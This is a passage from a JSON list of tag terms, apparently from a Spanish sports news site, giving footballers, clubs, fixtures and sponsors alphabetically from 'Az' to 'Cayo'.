Marmolejo"},{"term":"Ayuntamiento de Torreperogil"},{"term":"Azael García"},{"term":"Azbe Jug"},{"term":"Azconzábal"},{"term":"Azerbayán"},{"term":"Azevedo"},{"term":"Aziz Sare"},{"term":"Azmoun"},{"term":"Azparren"},{"term":"Azuaje"},{"term":"Añibarri"},{"term":"Añibarro"},{"term":"B"},{"term":"BBVA"},{"term":"BCD Sports"},{"term":"BEC Tero Sassana"},{"term":"BMW"},{"term":"BNN Technology"},{"term":"BSO"},{"term":"Baars"},{"term":"Baba Cissé"},{"term":"Baba Diocou"},{"term":"Babaginda"},{"term":"Babalola"},{"term":"Baby"},{"term":"Bacci"},{"term":"Bachelot"},{"term":"Bachmann"},{"term":"Badalona Futur"},{"term":"Badell"},{"term":"Badiashile"},{"term":"Badr Banoun"},{"term":"Baeza"},{"term":"Bagüí"},{"term":"Bahlouli"},{"term":"Bahrein"},{"term":"Bahía"},{"term":"Bahía Antonio Sanz"},{"term":"Baines"},{"term":"Bakaev"},{"term":"Bakary Soumaré"},{"term":"Bakaye Traoré"},{"term":"Bakayoko"},{"term":"Bakayé Traoré"},{"term":"Baker"},{"term":"Baker-Boaitey"},{"term":"Bakery Jatta"},{"term":"Bakka"},{"term":"Bakrar"},{"term":"Baku"},{"term":"Bakú"},{"term":"Balayev"},{"term":"Balde"},{"term":"Balde Diao Keita"},{"term":"Balde Keita"},{"term":"Baldomera"},{"term":"Baldursson"},{"term":"Balears FC"},{"term":"Bali Mumba"},{"term":"Ball"},{"term":"Balliu"},{"term":"Ballotelli"},{"term":"Ballou Tabla"},{"term":"Balmaseda"},{"term":"Balones"},{"term":"Balsameda"},{"term":"Balsameda FC"},{"term":"Baltasar Silva"},{"term":"Balázs Megyen"},{"term":"Balón de Oro 2018"},{"term":"Balónde Oro"},{"term":"Bamert"},{"term":"Banco Nacional de Abu Dhabi"},{"term":"Banco Santander"},{"term":"Bandera"},{"term":"Bang \u0026 Olufsen Marbella"},{"term":"Bangkok Glass"},{"term":"Bangkok United"},{"term":"Bangoura"},{"term":"Banguera"},{"term":"Bangú"},{"term":"Bani"},{"term":"Bani Yas"},{"term":"Baningime"},{"term":"Baniyás"},{"term":"Banjac"},{"term":"Banquez"},{"term":"Baník Ostrava"},{"term":"Baptistao"},{"term":"Bar Jota"},{"term":"Bara Sapoko Ndiaye"},{"term":"Baran"},{"term":"Barandalla"},{"term":"Barasat"},{"term":"Barazite"},{"term":"Barboza"},{"term":"Barca B"},{"term":"Barcelona Regal"},{"term":"Barcelona Sporting Club"},{"term":"Barcelona-Levante"},{"term":"Barcelona-Real Sociedad"},{"term":"Barcelona-Sporting"},{"term":"Barcelona-Tenerife"},{"term":"Barcelona-Valladolid"},{"term":"Barcos"},{"term":"Bardanca"},{"term":"Bardsley"},{"term":"Barge"},{"term":"Bargfrede"},{"term":"Barinov"},{"term":"Barisic"},{"term":"Barjonas"},{"term":"Barkas"},{"term":"Barkhuizen"},{"term":"Barla"},{"term":"Barlaser"},{"term":"Barmby"},{"term":"Barnet"},{"term":"Baroja"},{"term":"Barone"},{"term":"Baros"},{"term":"Barreca"},{"term":"Barrenechea"},{"term":"Barrera"},{"term":"Barreta"},{"term":"Barri"},{"term":"Barriga"},{"term":"Barrios"},{"term":"Barroso"},{"term":"Barry Douglas"},{"term":"Bartels"},{"term":"Barthelmé"},{"term":"Barthez"},{"term":"Bartley"},{"term":"Bartol Franjic"},{"term":"Bartolec"},{"term":"Bartolomé Consultores"},{"term":"Bartosz Bialkowski"},{"term":"Barça FS"},{"term":"Baréin"},{"term":"Bas Nijhuis"},{"term":"Basaksehir"},{"term":"Basaras"},{"term":"Basi"},{"term":"Basin"},{"term":"Bassette"},{"term":"Bassey"},{"term":"Bassira Touré"},{"term":"Bassogog"},{"term":"Basta"},{"term":"Bastians"},{"term":"Bastián San Juan"},{"term":"Bataclan"},{"term":"Batería"},{"term":"Bauermann"},{"term":"Baumann"},{"term":"Baumgartlinger"},{"term":"Baup"},{"term":"Bauti"},{"term":"Bava"},{"term":"Baxter"},{"term":"Bayer Leverkusen-Barcelona"},{"term":"Bayern"},{"term":"Bayern Leverkusen"},{"term":"Bayern Munich-Inter de Milan"},{"term":"Bayern Múnic"},{"term":"Bayern Múnich Femenino"},{"term":"Bayern Múnich-Real Madrid"},{"term":"Bayindir"},{"term":"Bayliss"},{"term":"Bayomo"},{"term":"Bayron Saavedra"},{"term":"Baztan KE"},{"term":"Baztán"},{"term":"Bazunu"},{"term":"Başdaş"},{"term":"Be Malaguista"},{"term":"BeIN LaLiga Athletic Femenino"},{"term":"BeIN LaLiga Max 1"},{"term":"BeIN Max"},{"term":"BeIN Sports Max"},{"term":"Bea Parra"},{"term":"Beasain"},{"term":"Beasley"},{"term":"Bebars Natkho"},{"term":"Bech"},{"term":"Beckeles"},{"term":"Beckford"},{"term":"Bedbouda"},{"term":"Bedimo"},{"term":"Bednarek"},{"term":"Bee Taechaubol"},{"term":"Beenhakker"},{"term":"Beerschot-Wilrijk"},{"term":"Behrens"},{"term":"Beijing Enterprises"},{"term":"Beijing Gouan-F.C. Barcelona"},{"term":"Beijing Guo'an"},{"term":"Beira-Mar"},{"term":"Beister"},{"term":"Beitar"},{"term":"Beitar Jerusalén"},{"term":"Beitar de Jerusalén"},{"term":"Beitia"},{"term":"Beka Vachiberadze"},{"term":"Beko"},{"term":"Bela"},{"term":"Belabel"},{"term":"Beland-Goyette"},{"term":"Belardi"},{"term":"Belardinelli"},{"term":"Belec"},{"term":"Beleck"},{"term":"Belencoso"},{"term":"Beli Álvarez"},{"term":"Belkebla"},{"term":"Bella"},{"term":"Bellerin"},{"term":"Bellingham"},{"term":"Bellini"},{"term":"Bellomo"},{"term":"Bellvís"},{"term":"Beltrame"},{"term":"Belu Iordache"},{"term":"Belén Carrera"},{"term":"Belén Esteban"},{"term":"Bemzia"},{"term":"Ben Amor"},{"term":"Ben Basat"},{"term":"Ben Brereton"},{"term":"Ben Khalfallah"},{"term":"Ben Khalifa"},{"term":"Ben Olsen"},{"term":"Ben Spencer"},{"term":"Ben Whitfield"},{"term":"Ben-Hatira"},{"term":"Ben-Khalifa"},{"term":"Benadalid"},{"term":"Benaglio"},{"term":"Benali"},{"term":"Benamargosa"},{"term":"Benamocarra"},{"term":"Benaoján"},{"term":"Benarrabá"},{"term":"Benatelli"},{"term":"Benchaib"},{"term":"Bendik"},{"term":"Benedicic"},{"term":"Benedicto"},{"term":"Benegas"},{"term":"Benfic"},{"term":"Benfica Academy"},{"term":"Benfica Femenino"},{"term":"Benfica- Atlético de Madrid"},{"term":"Bengoechea"},{"term":"Bengtsson"},{"term":"Benidorm CF"},{"term":"Benito Floro"},{"term":"Benito Villamarín"},{"term":"Benito del Valle"},{"term":"Benjamín 3ª Andaluza"},{"term":"Benko"},{"term":"Benlamri"},{"term":"Bennasser"},{"term":"Benrahma"},{"term":"Benrahou"},{"term":"Bensebaini"},{"term":"Benson"},{"term":"Benzia"},{"term":"Beram Kayal"},{"term":"Berchiche"},{"term":"Bergara"},{"term":"Bergatiños"},{"term":"Bergodi"},{"term":"Bergomi"},{"term":"Bergqvist"},{"term":"Berhalter"},{"term":"Berisha"},{"term":"Berja CF"},{"term":"Berlanga"},{"term":"Bermeo"},{"term":"Bernabé"},{"term":"Bernabéu"},{"term":"Bernad"},{"term":"Bernard Casoni"},{"term":"Bernard Mensah"},{"term":"Bernardo Cerezo"},{"term":"Bernardo Cruz"},{"term":"Bernardo Crúz"},{"term":"Bernardo Cuesta"},{"term":"Bernardo Domínguez"},{"term":"Bernardo Manzano"},{"term":"Bernardo Plaza"},{"term":"Bernardo Vital"},{"term":"Bernardoni"},{"term":"Bernat Vizcaya"},{"term":"Bernauer"},{"term":"Bernd Leno"},{"term":"Berni"},{"term":"Berodia"},{"term":"Beroe Stara Zagora"},{"term":"Berrichonne"},{"term":"Berrocal"},{"term":"Berry"},{"term":"Bersano"},{"term":"Bert Van Marwijk"},{"term":"Bertaccini"},{"term":"Berto"},{"term":"Berto Rosas"},{"term":"Bertolucci"},{"term":"Bertotto"},{"term":"Bertín Osborne"},{"term":"Beránek"},{"term":"Bessat"},{"term":"Best"},{"term":"Bet365"},{"term":"Betancourt"},{"term":"Betinho"},{"term":"Betis Futsal"},{"term":"Betis-Mallorca"},{"term":"Betis-Málaga"},{"term":"Betis. Noticias"},{"term":"Beto Campos"},{"term":"Beto Company"},{"term":"Bettache"},{"term":"Bettella"},{"term":"Bettini"},{"term":"Betway"},{"term":"Beugelsdijk"},{"term":"Beñat Gerenabarrena"},{"term":"Biabi"},{"term":"Biabiany"},{"term":"Biaggio"},{"term":"Bialkowski"},{"term":"Bianchi Arce"},{"term":"Bianco"},{"term":"Biancu"},{"term":"Biancucchi"},{"term":"Bibiane Schulze"},{"term":"Bicakcic"},{"term":"Bicfalvi"},{"term":"Bidari"},{"term":"Bidoglio"},{"term":"Biel Company"},{"term":"Biel Gasca"},{"term":"Biel Vicens"},{"term":"Bielik"},{"term":"Bielkiewicz"},{"term":"Bienvenu"},{"term":"Bierhoff"},{"term":"Bifulco"},{"term":"Bignot"},{"term":"Bijimine"},{"term":"Bijol"},{"term":"Bilal Oucharaf"},{"term":"Bild"},{"term":"Bilialetdinov"},{"term":"Bill"},{"term":"Billericay Town"},{"term":"Billy Jones"},{"term":"Bin Salman"},{"term":"Binke Diabaté"},{"term":"Binnom-Williams"},{"term":"Binéfar"},{"term":"Biraschi"},{"term":"Bircham"},{"term":"Bird"},{"term":"Biris Norte"},{"term":"Birsa"},{"term":"Bisseck"},{"term":"Biton"},{"term":"Bittencourt"},{"term":"Bitunjac"},{"term":"Bjordal"},{"term":"Blackstock"},{"term":"Blackwood"},{"term":"Blaise"},{"term":"Blanco Leschu"},{"term":"Blas Álvarez"},{"term":"Blasco"},{"term":"Blejdea"},{"term":"Bleker"},{"term":"Blin"},{"term":"Blog Málaga"},{"term":"Blommestijn"},{"term":"Blue Gold"},{"term":"Blues"},{"term":"Bo Larsen"},{"term":"Bo Svensson"},{"term":"Boadu"},{"term":"Boasso"},{"term":"Boavista de Rio"},{"term":"Bobby Charlton"},{"term":"Bobby Robson"},{"term":"Bobby Thomas"},{"term":"Bobel Bayer Leverkusen"},{"term":"Bobic"},{"term":"Bobô"},{"term":"Boca Junors"},{"term":"Bocca"},{"term":"Bocchetti"},{"term":"Boccia"},{"term":"Bochetti"},{"term":"Bochi"},{"term":"Boco"},{"term":"Boden"},{"term":"Bodmer"},{"term":"Bodul"},{"term":"Bodurov"},{"term":"Bodvarsson"},{"term":"Body On"},{"term":"Bodø\/Glimt"},{"term":"Boedo"},{"term":"Boenisch"},{"term":"Bogado"},{"term":"Bogdan Milic"},{"term":"Bogdán"},{"term":"Bogle"},{"term":"Bohemians 1905"},{"term":"Bohinen"},{"term":"Bojan Kovacevic"},{"term":"Bolaños"},{"term":"Bolger"},{"term":"Bolilla"},{"term":"Boloni"},{"term":"Boluda"},{"term":"Boluka"},{"term":"Boluspor"},{"term":"Boly"},{"term":"Bolzicco"},{"term":"Bomba"},{"term":"Bombos"},{"term":"Bonaldo"},{"term":"Bonano"},{"term":"Bonatini"},{"term":"Bond"},{"term":"Bonfrisco"},{"term":"Bong"},{"term":"Bongani Zungu"},{"term":"Bonifacio"},{"term":"Bonini"},{"term":"Bono"},{"term":"Bontempo"},{"term":"Boost"},{"term":"Boquerón Esteban"},{"term":"Borda"},{"term":"Bordacahar"},{"term":"Bordin"},{"term":"Bordj Bou"},{"term":"Borenovic"},{"term":"Borevkovic"},{"term":"Borghello"},{"term":"Borgogno"},{"term":"Boris Gambero"},{"term":"Boris Nemec"},{"term":"Borja Aranda"},{"term":"Borja Estepa"},{"term":"Borja Facal"},{"term":"Borja Gil"},{"term":"Borja Gomez"},{"term":"Borja Guerrero"},{"term":"Borja Kijera"},{"term":"Borja Lerma"},{"term":"Borja Mir"},{"term":"Borja Navarro"},{"term":"Borja Peña"},{"term":"Borja Prieto"},{"term":"Borja Pérez"},{"term":"Borja Sainz"},{"term":"Borja Sánchez"},{"term":"Borja Vicent"},{"term":"Borja Villa Maestre"},{"term":"Borja Vivas"},{"term":"Borja Vázquez"},{"term":"Borja de la Fuente"},{"term":"Borjas"},{"term":"Borjita"},{"term":"Borna Sosa"},{"term":"Bornay"},{"term":"Borque"},{"term":"Borredá"},{"term":"Borrello"},{"term":"Borring"},{"term":"Borussia Dortmun"},{"term":"Borzanil"},{"term":"Boscagli"},{"term":"Boschilia"},{"term":"Bosi"},{"term":"Bosnia y Hezergovina"},{"term":"Bosnia-Herzegovina"},{"term":"Bosso"},{"term":"Boston Celtics"},{"term":"Boston River"},{"term":"Botaka"},{"term":"Botelho"},{"term":"Botinelli"},{"term":"Botman"},{"term":"Botswana"},{"term":"Botta"},{"term":"Bottineli"},{"term":"Bouba Saré"},{"term":"Boubacar Fofana"},{"term":"Bougaidis"},{"term":"Boukholda"},{"term":"Boulahrouz"},{"term":"Boulaya"},{"term":"Boulaye Dia"},{"term":"Bouldini"},{"term":"Boumous"},{"term":"Boumsong"},{"term":"Bouna Sarr"},{"term":"Bounou"},{"term":"Bourabia"},{"term":"Bourdal"},{"term":"Bourigeaud"},{"term":"Bournemotuh"},{"term":"Bouy"},{"term":"Bover"},{"term":"Bowler"},{"term":"Bowyer"},{"term":"Boyacá Chicó"},{"term":"Boyd Reith"},{"term":"Boyle"},{"term":"Boyomo"},{"term":"Boyé"},{"term":"Bozanic"},{"term":"Bozdogan"},{"term":"Bozhinov"},{"term":"Brad Smith"},{"term":"Bradaric"},{"term":"Bradley Wright-Phillips"},{"term":"Brady"},{"term":"Brahim Amar"},{"term":"Brahima Keita"},{"term":"Braian Rivero"},{"term":"Braian Samudio"},{"term":"Braian Sánchez"},{"term":"Braim"},{"term":"Brandenburger"},{"term":"Brandon Barker"},{"term":"Brandon Vázquez"},{"term":"Brani"},{"term":"Branislav Ivanović"},{"term":"Brann"},{"term":"Brannagan"},{"term":"Brasesco"},{"term":"Brasil-Paraguay"},{"term":"Brasil. Lista de convocados"},{"term":"Brasileño"},{"term":"Braulio Nóbrega"},{"term":"Braun"},{"term":"Bray"},{"term":"Brayan Arana"},{"term":"Brayan José"},{"term":"Brayan Moreno"},{"term":"Brayan Oliveira"},{"term":"Brayan Valverde"},{"term":"Brayan Vera"},{"term":"Braíma Candé"},{"term":"Braña"},{"term":"Brea"},{"term":"Break Shea"},{"term":"Breda"},{"term":"Brede Moe"},{"term":"Bree"},{"term":"Breeveld"},{"term":"Brehme"},{"term":"Breitenbruch"},{"term":"Breitenreiter"},{"term":"Brek"},{"term":"Brekalo"},{"term":"Brenden"},{"term":"Brenford"},{"term":"Breno Naranjo"},{"term":"Brett Holman"},{"term":"Brewitt"},{"term":"Brewster"},{"term":"Brežančić"},{"term":"Briales"},{"term":"Brian Brobbey"},{"term":"Brian Cufré"},{"term":"Brian Fernández"},{"term":"Brian Ferreira"},{"term":"Brian Hinojosa"},{"term":"Brian Lluiy"},{"term":"Brian Lozano"},{"term":"Brian Madjo"},{"term":"Brian Marwood"},{"term":"Brian Murphy"},{"term":"Brian Riemer"},{"term":"Briand"},{"term":"Briceag"},{"term":"Brienzo"},{"term":"Brimmer"},{"term":"Briseño"},{"term":"Britt"},{"term":"Britton"},{"term":"Brlek"},{"term":"Brno"},{"term":"Brocchi"},{"term":"Brock-Madsen"},{"term":"Broggi"},{"term":"Broglia"},{"term":"Broli"},{"term":"Brooklyn Nets"},{"term":"Broos"},{"term":"Brosinski"},{"term":"Brotons"},{"term":"Broun"},{"term":"Brovsky"},{"term":"Browning"},{"term":"Bru"},{"term":"Bruce"},{"term":"Bruhn"},{"term":"Bruninho"},{"term":"Bruninho Araújo"},{"term":"Bruno Belandres"},{"term":"Bruno Cabrera"},{"term":"Bruno Caselli"},{"term":"Bruno Conti"},{"term":"Bruno Costa"},{"term":"Bruno Córtez"},{"term":"Bruno Dybal"},{"term":"Bruno Ecuele Manga"},{"term":"Bruno Espinho"},{"term":"Bruno Farias"},{"term":"Bruno Guimaraes"},{"term":"Bruno Herrero"},{"term":"Bruno Hortelano"},{"term":"Bruno Indi"},{"term":"Bruno Jordao"},{"term":"Bruno José"},{"term":"Bruno Labbadia"},{"term":"Bruno Lage"},{"term":"Bruno Meneghel"},{"term":"Bruno Montelongo"},{"term":"Bruno Moraes"},{"term":"Bruno Méndez"},{"term":"Bruno Pereirinha"},{"term":"Bruno Pittón"},{"term":"Bruno Renán"},{"term":"Bruno Rodrigues"},{"term":"Bruno Saraiva"},{"term":"Bruno Scorza"},{"term":"Bruno Silva"},{"term":"Bruno Soares"},{"term":"Bruno Teles"},{"term":"Bruno Vides"},{"term":"Bruno Vinicius"},{"term":"Bruno Vinícius"},{"term":"Bruno da Cruz"},{"term":"Brunos Dos Santos"},{"term":"Brunt"},{"term":"Bruselas"},{"term":"Brutaker"},{"term":"Bryan Acosta"},{"term":"Bryan Angulo"},{"term":"Bryan Cabezas"},{"term":"Bryan Carabali"},{"term":"Bryan Jiménez"},{"term":"Bryan Olivera"},{"term":"Bryan Paul"},{"term":"Bryan Reyna"},{"term":"Bryan Sánchez"},{"term":"Brym"},{"term":"Brynhildsen"},{"term":"Bryzgalov"},{"term":"Brzyski"},{"term":"Brítez"},{"term":"Brüls"},{"term":"Bucarest"},{"term":"Bucchi"},{"term":"Buchel"},{"term":"Buckley-Ricketts"},{"term":"Budiger"},{"term":"Budzinski"},{"term":"Buendía"},{"term":"Buijs"},{"term":"Buitragueño"},{"term":"Bujar Pilana"},{"term":"Bukia"},{"term":"Buksa"},{"term":"Bullense"},{"term":"Bulleri"},{"term":"Bulut"},{"term":"Bumba"},{"term":"Bumberger"},{"term":"Bundesliga 2"},{"term":"Bunn"},{"term":"Bupolsa"},{"term":"Burela FS"},{"term":"Burgess"},{"term":"Burgoyne"},{"term":"Burguer King"},{"term":"Buric"},{"term":"Burlamaqui"},{"term":"Burriana"},{"term":"Burruchaga"},{"term":"Bursac"},{"term":"Bus"},{"term":"Busan IPark"},{"term":"Busch"},{"term":"Bushiri"},{"term":"Busi"},{"term":"Bussmann"},{"term":"Bustamante"},{"term":"Buta"},{"term":"Butcher"},{"term":"Butcher y Campbell"},{"term":"Butelle"},{"term":"Butland"},{"term":"Butler"},{"term":"Butterfield"},{"term":"Buttner"},{"term":"Button"},{"term":"Butzke"},{"term":"Buxton"},{"term":"Buyla"},{"term":"Bycroft"},{"term":"Byram"},{"term":"Bywater"},{"term":"Báez"},{"term":"Bárcenas"},{"term":"Bätge"},{"term":"Bégica"},{"term":"Béigica"},{"term":"Bélgica Sub-18"},{"term":"Bénes"},{"term":"Bérigaud"},{"term":"Bóveda"},{"term":"Bölöni"},{"term":"Büchel"},{"term":"C+ Liga"},{"term":"C. Barcelona"},{"term":"C.D. Rincón"},{"term":"CA Mitre"},{"term":"CAF"},{"term":"CCFS Cártama"},{"term":"CCOO"},{"term":"CCT2B"},{"term":"CD Alcoya"},{"term":"CD Algar"},{"term":"CD Anaitasuna"},{"term":"CD Badajoz Femenino"},{"term":"CD Bala Azul"},{"term":"CD Binéfar"},{"term":"CD Brea"},{"term":"CD Bullense"},{"term":"CD Buñol"},{"term":"CD COMGECEU"},{"term":"CD Cala Mijas"},{"term":"CD Castelón"},{"term":"CD Ceuta 6 de Junio"},{"term":"CD Chiloeches"},{"term":"CD Cieza"},{"term":"CD Cuarte"},{"term":"CD Ejido Futsal"},{"term":"CD El Ejido FS"},{"term":"CD Fas"},{"term":"CD Guijuelo"},{"term":"CD Gádor"},{"term":"CD Hacienda del Álamo"},{"term":"CD Ibiza Islas Pitiusas"},{"term":"CD Izarra"},{"term":"CD La Unidad"},{"term":"CD Laredo"},{"term":"CD Lealtad"},{"term":"CD Llano Perchel"},{"term":"CD Madridejos"},{"term":"CD Malacitano"},{"term":"CD Mijas"},{"term":"CD Nacional"},{"term":"CD Olmedo"},{"term":"CD Olímpico"},{"term":"CD Palo Pedregalejo"},{"term":"CD Pozoalbense"},{"term":"CD Rota"},{"term":"CD San Félix"},{"term":"CD San Juan Bosco"},{"term":"CD Sant Jordi"},{"term":"CD Santa Teresa"},{"term":"CD Santa Úrsula"},{"term":"CD Sonseca"},{"term":"CD Tapia FS"},{"term":"CD Tenerife B"},{"term":"CD Torrevieja"},{"term":"CD UMA Los Olivos"},{"term":"CD Unión Abrisajac"},{"term":"CD Valle de Egués"},{"term":"CD Vilches"},{"term":"CD Vázquez Cultural"},{"term":"CDJ Tamarite"},{"term":"CDO Marítima"},{"term":"CDU Malacitano"},{"term":"CE Mollet"},{"term":"CF Gavà"},{"term":"CF Igualada"},{"term":"CF Illueca"},{"term":"CF Palamós"},{"term":"CF Peralada"},{"term":"CF Pobla de Mamufet"},{"term":"CF Santomera"},{"term":"CF Unión Viera"},{"term":"CF Vilanova"},{"term":"CFF Albacete"},{"term":"CIES"},{"term":"CIPA"},{"term":"CJ Sapong"},{"term":"CRTS"},{"term":"CSKA Moscu"},{"term":"CSKA Moscú-Sevilla"},{"term":"CSKA Sofía"},{"term":"CSM Poli Iasi"},{"term":"CSM Resita"},{"term":"CUMA"},{"term":"Cabango"},{"term":"Cabanzón"},{"term":"Cabañas"},{"term":"Cabezas"},{"term":"Cabrero"},{"term":"Cacau"},{"term":"Cacereño Atlético"},{"term":"Cacereño B"},{"term":"Cacereño Femenino B"},{"term":"Cachola"},{"term":"Cacique Medina"},{"term":"Caddy"},{"term":"Cadete 1ª Andaluza"},{"term":"Cadete A"},{"term":"Cadete Autonómico"},{"term":"Cadete Femenina"},{"term":"Cadiz B"},{"term":"Cadorini"},{"term":"Cadú"},{"term":"Cafaro"},{"term":"Cafetaleros"},{"term":"Caffa"},{"term":"Café"},{"term":"Cafés Baqué"},{"term":"Cafú Phete"},{"term":"Cagna"},{"term":"Cagni"},{"term":"Cagnon"},{"term":"Caille"},{"term":"Cain Seedorf"},{"term":"Caio Emerson"},{"term":"Caio Lucas"},{"term":"Caio Matías"},{"term":"Caio Peralta"},{"term":"Caio Ranger"},{"term":"Cairo"},{"term":"Caiçara"},{"term":"Cajasur Córdoba"},{"term":"Cajuda"},{"term":"Calabresi"},{"term":"Calafiori"},{"term":"Calaiò"},{"term":"Calatrava"},{"term":"Calcio Primeira Liga"},{"term":"Calderoni"},{"term":"Calderwood"},{"term":"Caldirola"},{"term":"Caleb Calvert"},{"term":"Calendario 2010\/2011"},{"term":"Calendario Solidario"},{"term":"Calico"},{"term":"Callejo"},{"term":"Callejon"},{"term":"Callorda"},{"term":"Callsen-Bracker"},{"term":"Callum Marshall"},{"term":"Callum McManaman"},{"term":"Callum Montgomery"},{"term":"Callum Robinson"},{"term":"Callum Rowe"},{"term":"Callum Wilson"},{"term":"Calonge"},{"term":"Calum Chambers"},{"term":"Calvert"},{"term":"Calvin Miller"},{"term":"Calvo Sotelo Puertollano"},{"term":"Calvé"},{"term":"Calzada"},{"term":"Camara"},{"term":"Camargo"},{"term":"Camavinga"},{"term":"Cambindo"},{"term":"Cambridge"},{"term":"Camero"},{"term":"Cameron Lancaster"},{"term":"Cameron McCulloch"},{"term":"Cameron Watson"},{"term":"Camerún-Marruecos"},{"term":"Camili Sanvezzo"},{"term":"Camilo Ayala"},{"term":"Camilo Vargas"},{"term":"Camisa"},{"term":"Camoens"},{"term":"Camp"},{"term":"Campabadal"},{"term":"Campana"},{"term":"Campanas"},{"term":"Campanharo"},{"term":"Campeon"},{"term":"Campeonato Carioca"},{"term":"Campeonato de España"},{"term":"Campeones de Liga"},{"term":"Campeón"},{"term":"Campi"},{"term":"Campillos"},{"term":"Campins"},{"term":"Campos Salinas"},{"term":"Campus 2016"},{"term":"Campus MCF"},{"term":"Campus MCF 2018"},{"term":"Campus Vicentre Del Bosque"},{"term":"Can Bozdogan"},{"term":"Canal Plus"},{"term":"Canchimbo"},{"term":"Canción"},{"term":"Candela"},{"term":"Candela Andújar"},{"term":"Candela Blanco"},{"term":"Candelas"},{"term":"Candidato"},{"term":"Candidatos"},{"term":"Candía"},{"term":"Canedo"},{"term":"Caneira"},{"term":"Canelada"},{"term":"Canelita"},{"term":"Cangá"},{"term":"Canosa"},{"term":"Cantalapiedra"},{"term":"Cantanhede"},{"term":"Cantarero"},{"term":"Canteranos"},{"term":"Canto"},{"term":"Cantoria"},{"term":"Cantoria FC"},{"term":"Cappuccio"},{"term":"Capretti"},{"term":"Capuani"},{"term":"CarMEI"},{"term":"Cara y Cruz"},{"term":"Caraballo"},{"term":"Carabobo FC"},{"term":"Caramelo"},{"term":"Carballo"},{"term":"Carbone"},{"term":"Carbonero"},{"term":"Carbrini"},{"term":"Cardeñosa"},{"term":"Cardwell"},{"term":"Careca"},{"term":"Cargill"},{"term":"Carille"},{"term":"Carl Valeri"},{"term":"Carla Aguilar"},{"term":"Carles Aleñá"},{"term":"Carles Castillejo"},{"term":"Carles Fluixà"},{"term":"Carles Marc"},{"term":"Carles Mas"},{"term":"Carles Mirraño"},{"term":"Carles Montoro"},{"term":"Carles Pérez"},{"term":"Carles Vilarrubí"},{"term":"Carlgren"},{"term":"Carlisie"},{"term":"Carliyo El Nervio"},{"term":"Carlos A. Mannucci"},{"term":"Carlos Acevedo"},{"term":"Carlos Aguiar"},{"term":"Carlos Albarrán"},{"term":"Carlos Alberto"},{"term":"Carlos Alberto Moreno"},{"term":"Carlos Alcaraz"},{"term":"Carlos Alós"},{"term":"Carlos Araújo"},{"term":"Carlos Arias"},{"term":"Carlos Arrúa"},{"term":"Carlos Ballesteros"},{"term":"Carlos Barra"},{"term":"Carlos Barreda"},{"term":"Carlos Bocanegra"},{"term":"Carlos Brito"},{"term":"Carlos Caballero"},{"term":"Carlos Calderón"},{"term":"Carlos Carpio"},{"term":"Carlos Castro"},{"term":"Carlos Cisneros"},{"term":"Carlos Cordero"},{"term":"Carlos Cunha"},{"term":"Carlos Docando"},{"term":"Carlos Domínguez"},{"term":"Carlos Díez"},{"term":"Carlos Edwads"},{"term":"Carlos Elías"},{"term":"Carlos Escobar"},{"term":"Carlos Esteve"},{"term":"Carlos Expósito"},{"term":"Carlos Fernández Tello"},{"term":"Carlos Ferrer"},{"term":"Carlos Fonseca"},{"term":"Carlos Fontana"},{"term":"Carlos Garrido"},{"term":"Carlos Gobantes"},{"term":"Carlos Gonçalves"},{"term":"Carlos Granero"},{"term":"Carlos Gruezo"},{"term":"Carlos Guirao"},{"term":"Carlos Guzmán"},{"term":"Carlos Hernández"},{"term":"Carlos Hugo"},{"term":"Carlos Isaac"},{"term":"Carlos Ischi"},{"term":"Carlos Ischia"},{"term":"Carlos Jiménez"},{"term":"Carlos Joel"},{"term":"Carlos Lampe"},{"term":"Carlos Lazo"},{"term":"Carlos Llamas"},{"term":"Carlos Lázaro"},{"term":"Carlos Marc"},{"term":"Carlos Mendoza"},{"term":"Carlos Molina"},{"term":"Carlos Morales"},{"term":"Carlos Mouriño"},{"term":"Carlos Murillo"},{"term":"Carlos Noval"},{"term":"Carlos Orrantia"},{"term":"Carlos Parry"},{"term":"Carlos Peña"},{"term":"Carlos Pita"},{"term":"Carlos Pérez Salvachúa"},{"term":"Carlos Quesada"},{"term":"Carlos Quintana"},{"term":"Carlos Reina"},{"term":"Carlos Rentería"},{"term":"Carlos Rodrigues"},{"term":"Carlos Rojas"},{"term":"Carlos Ríos"},{"term":"Carlos Sainz"},{"term":"Carlos Salas"},{"term":"Carlos Salazar"},{"term":"Carlos Sanchez"},{"term":"Carlos Santos"},{"term":"Carlos Tejedor"},{"term":"Carlos Tello"},{"term":"Carlos Terol"},{"term":"Carlos Tornero"},{"term":"Carlos Torres Barallobre"},{"term":"Carlos Uribe"},{"term":"Carlos Valdés"},{"term":"Carlos Valverde"},{"term":"Carlos Vicente"},{"term":"Carlos Vigaray"},{"term":"Carlos Villanueva"},{"term":"Carlos Zambrano"},{"term":"Carlos de Inglaterra"},{"term":"Carlos de Pena"},{"term":"Carlos de la Nava"},{"term":"Carlos de la Pena"},{"term":"Carlota Sánchez"},{"term":"Carlota Ziganda"},{"term":"Carlsberg"},{"term":"Carlton Morris"},{"term":"Carmelo"},{"term":"Carmelo Valencia"},{"term":"Carmen Aguilar"},{"term":"Carmen Gordillo"},{"term":"Carmen Gómez"},{"term":"Carmo"},{"term":"Carney"},{"term":"Carolina González"},{"term":"Carolina Marín"},{"term":"Carracedo"},{"term":"Carranza"},{"term":"Carrascal"},{"term":"Carreira"},{"term":"Carrión"},{"term":"Carsley"},{"term":"Carter-Vickers"},{"term":"Cartera"},{"term":"Caruso"},{"term":"Caruzzo"},{"term":"Casa"},{"term":"Casa Pia"},{"term":"Casares"},{"term":"Casas"},{"term":"Cascini"},{"term":"Casco"},{"term":"Caseres"},{"term":"Cash"},{"term":"Cashin"},{"term":"Casierra"},{"term":"Caso Latifa"},{"term":"Casoni"},{"term":"Caspary"},{"term":"Casquilha"},{"term":"Cassama"},{"term":"Cassani"},{"term":"Cassar"},{"term":"Cassio"},{"term":"Cassà"},{"term":"Castagnini"},{"term":"Castaignos"},{"term":"Castell"},{"term":"Castellazzi"},{"term":"Castelli"},{"term":"Castellini"},{"term":"Castelón"},{"term":"Castiella"},{"term":"Castigo"},{"term":"Castilleja"},{"term":"Castledine"},{"term":"Castlla"},{"term":"Cata"},{"term":"Catagena"},{"term":"Cataldi"},{"term":"Cataluña-Argentina"},{"term":"Catar Sub-23"},{"term":"Categoria"},{"term":"Cathro"},{"term":"Caturla"},{"term":"Caudal"},{"term":"Causic"},{"term":"Caué"},{"term":"Cavafe"},{"term":"Cavagna"},{"term":"Cavalcanti"},{"term":"Cavallaro"},{"term":"Cavallero"},{"term":"Cavanagh"},{"term":"Cavero"},{"term":"Caye Cancela"},{"term":"Caye Quntana"},{"term":"Cayo 